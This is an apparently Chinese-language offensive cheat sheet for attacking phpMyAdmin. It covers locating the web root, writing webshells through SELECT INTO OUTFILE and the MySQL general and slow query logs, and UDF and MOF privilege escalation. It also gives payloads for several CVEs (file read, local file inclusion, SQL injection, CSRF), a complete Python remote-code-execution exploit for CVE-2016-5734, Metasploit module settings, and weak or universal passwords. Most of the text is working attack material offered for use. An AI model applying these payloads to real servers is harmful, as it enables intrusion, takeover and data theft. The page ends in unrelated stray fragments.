1、信息搜集
1.1、版本号

访问
/README
/doc/html/index.html
获取版本信息
1.2、绝对路径
(1) phpinfo() 页面:最理想的情况,直接显示web路径
(2) web报错信息:可以通过各种fuzz尝试让目标报错,也有可能爆出绝对路径
(3) 一些集成的web框架:如果目标站点是利用phpstudy、LAMPP等之类搭建的,可以通过查看数据库路径
show variables like '%datadir%';
(4) 利用select load_file() 读取文件找到web路径:可以尝试/etc/passwd,apache|nginx|httpd log之类的文件。
Trick:如何判断目录是否存在,往往确定了/var/www/html目录,但是还有一层目录不能 确定,可以采用目标域名+常用的网站根目录的方式进行爆破,当使用
select 'test' into outfile '/var/www/$fuzz$/shell.php';
时目录fuzzfuzz不存在将会报错Can't create/write to file '/var/www/html/666.txt' (Errcode: 2);如果存在但是目录写不进去将返回(Errcode: 13);如果使用的
load data infile "/etc/passwd" into table test;
该语句执行后将也会显示文件是否存在,有权限能否写等信息。
(5)其他方法
查看数据库表内容获取 有一些cms会保存网站配置文件 或者路径
进入后台
百度出错信息 zoomeye shadon 搜索error warning
@@datadir参数看mysql路径 反猜绝对路径
/.git/config泄露
/setup/config.php泄露
2.1、漏洞利用
2.1.1 setup未授权访问
密码泄露


2.1.2、CVE-2019-12922 跨站请求伪造
新建服务器点击删除之后,请求包中id参数为第几个服务器

构造链接

诱导目标删除
2.1.3、写入文件GETSHELL
需满足以下条件
1.数据库root权限
2.知道网站的物理路径
3.数据库有写权限
直接写入
(1) 当前的数据库用户有写权限
(2) 知道web绝对路径
(3) web路径能写
如何判断当前数据库用户有写权限?
执行:
show variables like '%secure%';
如果secure_file_priv如果非空,则只能在对应的目录下读文件,如果是空即可在其他目录写。Linux下默认/tmp目录可写。
secure-file-priv特性
secure-file-priv参数是用来限制LOAD DATA, SELECT ... OUTFILE, and LOAD_FILE()传到哪个指定目录的。
当secure_file_priv的值为null ,表示限制mysql 不允许导入|导出
当secure_file_priv的值为/tmp/ ,表示限制mysql 的导入|导出只能发生在/tmp/目录下
当secure_file_priv的值没有具体值时,表示不对mysql 的导入|导出做限制
可以在mysql-ini文件中设置其属性
select "<?phpphpinfo();?>" INTO OUTFILE "路径"
路径要双反斜线例如:
"d:\phpstudy\www\shell.php"
通过日志文件写入
读写权限+web绝对路径,修改日志文件为webshell
(1) 开启日志记录:
set global general_log = "ON";
(2) 查看当前的日志目录:
show variables like 'general%';
(3) 指定日志文件
set global general_log_file = "C:/phpStudy/PHPTutorial/WWW/404.php";
(4) 写入执行代码:
select "<?php phpinfo();?>";
慢查询写入webshell
(1) 查看当前慢查询日志目录:
show variables like '%slow%';
(2) 重新设置路径:
set GLOBAL slow_query_log_file='C:/phpStudy/PHPTutorial/WWW/slow.php';
(3) 开启慢查询日志:
set GLOBAL slow_query_log=on;
(4) 执行写入日志:
select '' from mysql.db where sleep(10);
2.1.4、提权
UDF
适用于Windows和Linux环境,利用需要的条件:具有写权限+插件目录可写(或者可以更改指定的插件目录)。具体情况要看目标mysql的版本:
(1) Mysql version > 5.1 时,dll或者so必须位于mysql安装目录lib\plugin下,当对该目录具有写权限时可以利用,查看:
show variables like %plugin%;// 查看插件目录
(2) 5.0 <= Mysql version <5.1时,需要导出至目标服务器的系统目录,如C://Windows/System32
(3) Mysql version < 5.0 时,目录可以自定义具体利用如下:
a 根据目标mysql版本写入特定目录的so或者dll,可以参考sqlmap里面的
select 'It is dll' into dumpfile 'C:\Program Files\MySQL\MySQL Server 5.1\l ib\plugin\lib_mysqludf_sys.dll';
b 创建对应的function:
create function sys_eval returns string soname "lib_mysqludf_sys.dll";
c 执行命令:
select * from mysql.func where name = 'sys_eval'; #查看创建的sys_eval函数select sys_eval('whoami'); #使用系统命令
MOF
通过mysql将文件写入一个MOF文件替换掉原有的MOF文件,然后系统每隔五秒就会执行一次上传的MOF。一般适用于Windows <= 2003,并且C:\Windows\System32\mof目录具有写权限(一般是没有权限写)。可以使用MSF直接利用:
use exploit/windows/mysql/mysql_mof
set rhost 192.168.1.5
set rport 3306
set password root
set username root
exploit
2.1.5、WooYun-2016-199433:任意文件读取漏洞
phpMyAdmin version 2.x版本
POST /scripts/setup.php HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate Accept: */*
Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trid ent/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
2.1.6、CVE-2014 -8959:本地文件包含
phpMyAdmin version
4.0.1~4.2.12
PHP version
< 5.3.4
POC:
/gis_data_editor.php?token=xxxxxx&gis_data[gis_type]=/../../../../phpinfo.txt%00 # 注意改下token值
2.1.7、CVE-2016-5734 :后台命令执行RCE
phpMyAdmin version
4.0.10.16 之前的4.0.x版本
4.4.15.7 之前的 4.4.x版本
4.6.3之前的 4.6.x版本
PHP version
4.3.0~5.4.6
Php 5.0 版本以上的将 preg_replace 的 /e修饰符给废弃掉了
POC:
#!/usr/bin/env python"""cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
"""import requests
import argparse
import sys__author__ = "@iamsecurity"if __name__ == '__main__':parser = argparse.ArgumentParser()parser.add_argument("url", type=str, help="URL with path to PMA")parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")arguments = parser.parse_args()url_to_pma = arguments.urluname = arguments.userupass = arguments.pwdif arguments.dbs:db = arguments.dbselse:db = "test"token = Falsecustom_table = Falseif arguments.table:custom_table = Truetable = arguments.tableelse:table = "prgpwn"if arguments.cmd:payload = arguments.cmdelse:payload = "system('uname -a');"size = 32s = requests.Session()# you can manually add proxy support it's very simple ;)# s.proxies = {'http': "127.0.0.1:8080", 'https': "127.0.0.1:8080"}s.verify = Falsesql = '''CREATE TABLE `{0}` (`first` varchar(10) CHARACTER SET utf8 NOT NULL) ENGINE=InnoDB DEFAULT CHARSET=latin1;INSERT INTO `{0}` (`first`) VALUES (UNHEX('302F6500'));'''.format(table)# get_tokenresp = s.post(url_to_pma + "/?lang=en", dict(pma_username=uname,pma_password=upass))if resp.status_code is 200:token_place = resp.text.find("token=") + 6token = resp.text[token_place:token_place + 32]if token is False:print("Cannot get valid authorization token.")sys.exit(1)if custom_table is False:data = {"is_js_confirmed": "0","db": db,"token": token,"pos": "0","sql_query": sql,"sql_delimiter": ";","show_query": "0","fk_checks": "0","SQL": "Go","ajax_request": "true","ajax_page_request": "true",}resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies))if resp.status_code == 200:if "success" in resp.json():if resp.json()["success"] is False:first = resp.json()["error"][resp.json()["error"].find("<code>")+6:]error = first[:first.find("</code>")]if "already exists" in error:print(error)else:print("ERROR: " + error)sys.exit(1)# build exploitexploit = {"db": db,"table": table,"token": token,"goto": "sql.php","find": "0/e\0","replaceWith": payload,"columnIndex": "0","useRegex": "on","submit": "Go","ajax_request": "true"}resp = s.post(url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies))if resp.status_code == 200:result = resp.json()["message"][resp.json()["message"].find("</a>")+8:]if len(result):print("result: " + result)sys.exit(0)print("Exploit failed!\n""Try to manually set exploit parameters like --table, --database and --token.\n""Remember that servers with PHP version greater than 5.4.6"" is not exploitable, because of warning about null byte in regexp")sys.exit(1)
#cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
2.1.8、CVE-2018-12613:后台文件包含
phpMyAdmin version 4.8.0和4.8.1
利用如下:
(1)执行SQL语句,将PHP代码写入Session文件中:
select '<?php phpinfo();exit;?>'
(2)包含session文件:
http://10.1.1.10/index.php?target=db_sql.php%253f/../../../../../../../../var/l ib/php/sessions/sess_*** # *** 为phpMyAdmin的COOKIE值
2.1.9、CVE-2018-19968:任意文件包含/RCE
phpMyAdmin version 4.8.0~4.8.3
利用如下:
(1)创建数据库,并将PHP代码写入Session文件中
CREATE DATABASE foo;CREATE TABLE foo.bar (baz VARCHAR(100) PRIMARY KEY );INSERT INTO foo.bar SELECT '<?php phpinfo(); ?>';
(2)生成foo数据库的phpMyAdmin的配置表,访问:
http://10.1.1.10/chk_rel.php?fixall_pmadb=1&db=foo
(3)篡改数据插入pma column_info中:
INSERT INTO` pma__column_infoSELECT '1', 'foo', 'bar', 'baz', 'plop','plop', ' plop', 'plop','../../../../../../../../tmp/sess_***','plop'; # *** 为phpMyAdmin 的COOKIE值
这里要注意不用系统的session保存位置不同,具体系统可以在phpMyAdmin登录后首页看到
MacOS:
/var/tmp
Linux:
/var/lib/php/sessions
phpStudy:
/phpstudy/PHPTutorial/tmp/tmp
(4)访问包含Session文件的地址:
[http://10.1.1.10/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name multi_edit][][]=baz&clause_is_unique=1
2.2.0、CVE-2020-0554:后台SQL注入
phpMyAdmin version phpMyAdmin 4< 4.9.4 phpMyAdmin 5< 5.0.1 前提:已知一个用户名密码
页面位置server_privileges.php;
设置变量ajax_requests为true;
设置变量validate_username 为真值;
设置变量username 为我们拼接的注入语句。
构造payload:
http://192.168.209.139:8001/server_privileges.php?ajax_requests=true&validate_username=1&username=1%27or%201=1%20--+db=&token=c2064a8c5f437da931fa01de5aec6581&viewing_mode=server
http://192.168.209.139:8001/server_privileges.php?ajax_request=true&validate_username=1&username=1%27and%20extractvalue(1,concat(0x7e,(select%20user()),0x7e))--+db=&token=c2064a8c5f437da931fa01de5aec6581&viewing_mode=server
用报错注入,参考:
CVE-2020-0554:phpMyAdmin后台SQL注入-腾讯云开发者社区-腾讯云
特殊版本GETSHELL
3.1 CVE-2013-3238
影响版本:3.5.x < 3.5.8.1 and 4.0.0 < 4.0.0-rc3 ANYUN.ORG
利用模块:exploit/multi/http/phpmyadminpregreplace
3.2 CVE-2012-5159
影响版本:phpMyAdmin v3.5.2.2
利用模块:exploit/multi/http/phpmyadmin3522_backdoor
3.3 CVE-2009-1151
PhpMyAdmin配置文件/config/config.inc.php存在命令执行
影响版本:2.11.x < 2.11.9.5 and 3.x < 3.1.3.1
利用模块:exploit/unix/webapp/phpmyadmin_config
3.4 弱口令&万能密码
弱口令:版本phpmyadmin2.11.9.2, 直接root用户登陆,无需密码
万能密码:版本2.11.3 / 2.11.4,用户名'localhost'@'@"则登录成功


)
:第一个鸿蒙应用)

)


)


)


介绍文档)


